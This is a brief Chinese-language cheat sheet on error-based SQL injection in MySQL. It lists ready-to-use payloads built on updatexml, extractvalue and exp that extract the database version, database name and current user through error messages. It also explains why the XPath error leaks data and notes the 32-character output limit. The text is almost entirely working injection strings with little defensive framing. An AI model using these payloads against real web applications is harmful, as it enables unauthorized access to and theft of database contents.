 updatexml函数：
or updatexml(1,concat(0x7e,(version())),0)
updatexml第二个参数需要的是Xpath格式的字符串。输入
不符合，因此报错
updatexml的最大长度是32位的
其他：
and extractvalue(1, concat(0x7e, (select database())))
and exp(~(select * from(select user())a));